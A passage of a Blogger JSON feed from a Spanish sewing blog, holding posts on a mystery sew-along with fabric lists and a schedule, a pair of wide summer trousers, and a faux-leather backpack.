pasos!"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdHf-joTPabb1L-UdNNFXWrP1LJgSMY-grEUvPf9DFUYkqkKJF8JQEWtgETzWEliTuRUqqO2FCqBHWDFLGc_Z_PqZ3-mJ15e-NPTGS8H790fNLwxWOsjyWPZxRff6PSV4y6SmRX3aAlDnRIqqwCORzg-jghh2p6J9D6URGrI55E5a6DjG3O2Kpjra\/s72-w640-h480-c\/CSSC221%20copia.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4970024670493074280"},"published":{"$t":"2022-10-30T19:25:00.006+01:00"},"updated":{"$t":"2022-10-31T16:53:44.240+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta sc 22"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sewing camp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Costura Secreta SC2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;¿Te apetece coser a ciegas?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues prepara telas y máquina y nos tiramos a la piscina juntas!!!\u003C\/p\u003E\u003Cp\u003EVas a necesitar \u003Cb\u003Etres telas de algodón\u003C\/b\u003E y \u003Cb\u003Euna tela rígida\u003C\/b\u003E, como una polipiel, corcho, una loneta entretelada o un retal de softshell. Vas a necesitar alguna cosilla más... pero te lo iré diciendo a medida que avancemos... así es más misterioso!\u003C\/p\u003E\u003Cp\u003E¿Cantidades? Seguramente te bastará con los retales que tengas guardados en el cajón, así que es una costura ideal para acabar con algunos. La segunda medida es la altura, dato importante en las telas 1, 2 y 3 si tienen dirección de estampado... y la tela 4 conviene que sea sin dirección\u0026nbsp; ;)\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cu\u003EMínimos necesarios:\u003C\/u\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ETela 1: 50 x 45cm\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ETela 2: 50 x 20cm\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ETela 3 (forro): 60 x 50cm\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ETela 4 (Rígida): 60 x 15cm\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8FV9Nc_KJVGJMyDvEIQ-J3U0OKrDqEzuCa51dzxKrGVZ8aV_xUIdRQxvNrUqYbJL1hEDwV0FfMfZz34bjuMNFMs9P7ZwZNkpW1cv3nJ89RAYoPETlhw66HvB0dvmkgB18OzNrz96FE9aCAFbVehBHJvuhB9ecLO1nuQe4iKNLI0CruTMOG1ee1Ohj\/s1932\/WhatsApp%20Image%202022-10-30%20at%2019.23.37.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1443\" data-original-width=\"1932\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8FV9Nc_KJVGJMyDvEIQ-J3U0OKrDqEzuCa51dzxKrGVZ8aV_xUIdRQxvNrUqYbJL1hEDwV0FfMfZz34bjuMNFMs9P7ZwZNkpW1cv3nJ89RAYoPETlhw66HvB0dvmkgB18OzNrz96FE9aCAFbVehBHJvuhB9ecLO1nuQe4iKNLI0CruTMOG1ee1Ohj\/w640-h478\/WhatsApp%20Image%202022-10-30%20at%2019.23.37.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E¿Te apuntas? Me encantaría ver qué telas estás preparando... etiquétame en Instagram con \u003Cb\u003E@kiwa_cat \u003C\/b\u003Epara que pueda ver tus telas, y usa el hashtag \u003Cb\u003E#costurasecretaSC22 \u003C\/b\u003Epara que podamos ver entre todas las distintas versiones!\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003ECalendario:\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EEl martes te doy la lista de piezas, empezamos a coser el viernes 4 de noviembre por la tarde, seguiremos el sábado a mediodía y por la tarde, y finalizaremos el domingo por la mañana.\u003C\/p\u003E\u003Cp\u003E¿Te unes a nosotras? Iré poniendo el enlace a cada paso en este mismo post.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPregúntame aquí en comentarios todas las dudas que surjan!\u003C\/p\u003E\u003Cp\u003E¡A coser!\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4970024670493074280\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/10\/costura-secreta-sc2022.html#comment-form","title":"17 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4970024670493074280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4970024670493074280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/10\/costura-secreta-sc2022.html","title":"Costura Secreta SC2022"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8FV9Nc_KJVGJMyDvEIQ-J3U0OKrDqEzuCa51dzxKrGVZ8aV_xUIdRQxvNrUqYbJL1hEDwV0FfMfZz34bjuMNFMs9P7ZwZNkpW1cv3nJ89RAYoPETlhw66HvB0dvmkgB18OzNrz96FE9aCAFbVehBHJvuhB9ecLO1nuQe4iKNLI0CruTMOG1ee1Ohj\/s72-w640-h478-c\/WhatsApp%20Image%202022-10-30%20at%2019.23.37.jpeg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-1870310029075891535"},"published":{"$t":"2021-06-09T18:28:00.005+02:00"},"updated":{"$t":"2021-06-09T18:28:35.207+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"club Lulú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pantalones"}],"title":{"type":"text","$t":"Pantalones Yang"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Sé que hace mucho que no paso por aquí, pero el traslado de \u003Ca href=\"https:\/\/thesewingcat.com\" target=\"_blank\"\u003Ela tienda\u003C\/a\u003E\u0026nbsp;ha sido mucho más complejo de lo que esperaba, y coser coso (menos de lo que me gustaría) pero hacer fotos y publicar siempre se me queda pendiente.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KtwleFT2Tg0aSaBa7X1m-Vco2Yom8UAMtRk1zj7mIynGVrVdf-55DpaFyh8aVoLYr5Ej18naugTsO2J-UeEjBBUDYU7g6SfgHxF3ZnBW7vao1WOBu1W4Od0sEbJIaZfvlau3LZl3GCg\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.30+%25284%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KtwleFT2Tg0aSaBa7X1m-Vco2Yom8UAMtRk1zj7mIynGVrVdf-55DpaFyh8aVoLYr5Ej18naugTsO2J-UeEjBBUDYU7g6SfgHxF3ZnBW7vao1WOBu1W4Od0sEbJIaZfvlau3LZl3GCg\/w360-h640\/WhatsApp+Image+2021-06-09+at+18.23.30+%25284%2529.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EHoy os enseño unos pantalones súper fresquitos y cómodos para el verano. El patrón es el YANG de \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003ELulú Ferris\u003C\/a\u003E, muy facilito y queda genial. No estoy acostumbrada a verme con pantalón tan ancho así que no descarto entrarle un poco de los lados.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD26VQDea7ho1AEt2Q6Kr_D3V9tP89oH9rhim7I69dq4MYMPYSbZ1U9SpgDwSgllhfDmGcPg6sy_X7Rs3ypiPoF4cm0AIXGkC9p9LvKmmK5IiFONPb68UgnPbpMuJpL3ITq-rZROdgQwE\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.31+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD26VQDea7ho1AEt2Q6Kr_D3V9tP89oH9rhim7I69dq4MYMPYSbZ1U9SpgDwSgllhfDmGcPg6sy_X7Rs3ypiPoF4cm0AIXGkC9p9LvKmmK5IiFONPb68UgnPbpMuJpL3ITq-rZROdgQwE\/s320\/WhatsApp+Image+2021-06-09+at+18.23.31+%25282%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EComo tela elegí una viscosa de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E\u0026nbsp;en color rojo, que esperaba su turno en el armario desde........ ni me acuerdo. Es súper agradable y el color es espectacular.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0zrYMJIJYZZeSQibU8f_sBOZEYgy_UXY_Vj5rDxfKoe1IYV_cTqvwROPsU-aYf4Fzg5u5T-OAjNQ7ZRqaLI3O3KxMS4V74UmN5V-GVvdq4HfMK1saWd3B-dOVYb76ec-rxhooVsS2Og\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.31+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0zrYMJIJYZZeSQibU8f_sBOZEYgy_UXY_Vj5rDxfKoe1IYV_cTqvwROPsU-aYf4Fzg5u5T-OAjNQ7ZRqaLI3O3KxMS4V74UmN5V-GVvdq4HfMK1saWd3B-dOVYb76ec-rxhooVsS2Og\/s320\/WhatsApp+Image+2021-06-09+at+18.23.31+%25283%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ELleva goma dentro, pero solo en la parte trasera, bolsillos en los lados (indispensable, jijiji) y son muuuuuuuuuuuy cómodos, así que te recomiendo muy mucho formar parte del club y coserlos! (Además si eres del club tienes descuento \u003Ca href=\"https:\/\/thesewingcat.com\" target=\"_blank\"\u003Een la tienda del gato\u003C\/a\u003E\u0026nbsp; ;)\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLn5Fr3RQ9gjQpimDeJHjPOmefpu1ulFRF5sYYE1sQ1h7gq9fgxWfrnGesaIXRXD9Zoyor7gJqXBfU691rbjDwS4NnfNMJtFgxpxAaF7TMPYHc3S2cmo7v9QPvzyCkXF4FGTOFGLz_3g\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.30+%25285%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLn5Fr3RQ9gjQpimDeJHjPOmefpu1ulFRF5sYYE1sQ1h7gq9fgxWfrnGesaIXRXD9Zoyor7gJqXBfU691rbjDwS4NnfNMJtFgxpxAaF7TMPYHc3S2cmo7v9QPvzyCkXF4FGTOFGLz_3g\/w360-h640\/WhatsApp+Image+2021-06-09+at+18.23.30+%25285%2529.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EY como es miércoles me voy a enlazar al recopilatorio \u003Ca href=\"https:\/\/www.malascostureras.com\/2021\/06\/mimi-2421.html\" target=\"_blank\"\u003EMiMi del Club Malas Costureras\u003C\/a\u003E y ver qué otras cosas geniales se han cosido las chicas esta semana!!!\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMyS3nJ7iwxb8C_TM38FqaoQVd5IfKtIjdw3IXy-s7CCxiJg763pXH6tYHKs_Rbb_sQiFm9ksLlfK7S6b-EcESfrUfO4zDbHlVR7YESGWJhEGjENSOgZbunGwBZDOa1Y17_HHL2PmMFLE\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.30+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMyS3nJ7iwxb8C_TM38FqaoQVd5IfKtIjdw3IXy-s7CCxiJg763pXH6tYHKs_Rbb_sQiFm9ksLlfK7S6b-EcESfrUfO4zDbHlVR7YESGWJhEGjENSOgZbunGwBZDOa1Y17_HHL2PmMFLE\/s320\/WhatsApp+Image+2021-06-09+at+18.23.30+%25283%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/1870310029075891535\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/06\/pantalones-yang.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1870310029075891535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1870310029075891535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/06\/pantalones-yang.html","title":"Pantalones Yang"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KtwleFT2Tg0aSaBa7X1m-Vco2Yom8UAMtRk1zj7mIynGVrVdf-55DpaFyh8aVoLYr5Ej18naugTsO2J-UeEjBBUDYU7g6SfgHxF3ZnBW7vao1WOBu1W4Od0sEbJIaZfvlau3LZl3GCg\/s72-w360-h640-c\/WhatsApp+Image+2021-06-09+at+18.23.30+%25284%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6366240336046632771"},"published":{"$t":"2021-03-03T19:51:00.003+01:00"},"updated":{"$t":"2021-03-03T19:51:57.007+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"club Lulú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mochila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Mochila DeLuca"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Como mi mochila de trote (de ir a trabajar cada día) está ya pidiendo una jubilación (es \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2017\/05\/mochila-lonh-costura-creativa-en.html\" target=\"_blank\"\u003EESTA\u003C\/a\u003E), mi objetivo \"egoista\" de este mes era coserme una nueva.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s2048\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1820\" data-original-width=\"2048\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/w400-h355\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ETras un intento fallido (me he cosido un bellezón que os enseñaré más adelante, pero en el que no cabe mi portátil), me lancé a por la mochila Deluca, que hacía tiempo que me apetecía coser.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s2048\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1834\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s320\/5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EElegí telas tesoro de mi armario (para algo que me coso, que me chifle!), y está feo que me lo diga yo misma, pero ¡por favor qué maravilla!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVale, el patrón es genial y facilita mucho que el resultado sea bueno (puedes encontrarlo en el \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003EClub Lulú Ferris\u003C\/a\u003E), las telas son preciosas y también ayudan un poquín, pero es que la cosí con tantas ganas que ha sido una triunfada total. (Mi auto-regalo de cumpleaños fue pasar la tarde cosiendo)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/s2048\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1765\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/w345-h400\/4.jpg\" width=\"345\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEs una mochila mucho más grande de lo que imaginaba con las piezas cortadas sobre la mesa, además, la polipiel al ser bastante tiesa, da mucho cuerpo y queda más \"elevada\" por arriba, lo que me viene genial para poder meter el portátil con su funda acolchada incluida (puedes ver esa funda y el tutorial\u0026nbsp;\u003Ca href=\"https:\/\/www.kiwakawaii.com\/2016\/09\/funda-portatil-con-tutorial.html\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E). En mi versión no hay bolsillos interiores (llevo un neceser con todo para cambiarlo de mochila a bolso en un pimpám), ni los dos laterales.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1867\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn fin, que van a caer más de estas seguro, se cose genial, muy fácil (la única complicación es el tejido elegido), y el resultado espectacular!\u0026nbsp; \u003C\/p\u003E\u003Cp\u003ELa tela estampada es un diseño de \u003Ca href=\"http:\/\/gaiamarfurt.blogspot.com\/\" target=\"_blank\"\u003EGaia Marfurt\u003C\/a\u003E, la polipiel es de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E, las cintas, cremalleras, cordones y abalorios son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/s2048\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1713\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/w335-h400\/3.jpg\" width=\"335\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVoy a incluir mi súper mochila en el recopilatorio semanal \u003Ca href=\"https:\/\/www.malascostureras.com\/2021\/03\/mimi-1021.html\" target=\"_blank\"\u003EMiMi del Club Malas Costureras\u003C\/a\u003E. ¡Ven a ver costuras molonas!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6366240336046632771\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html","title":"Mochila DeLuca"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s72-w400-h355-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/bolsos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14581
content:
// API callback
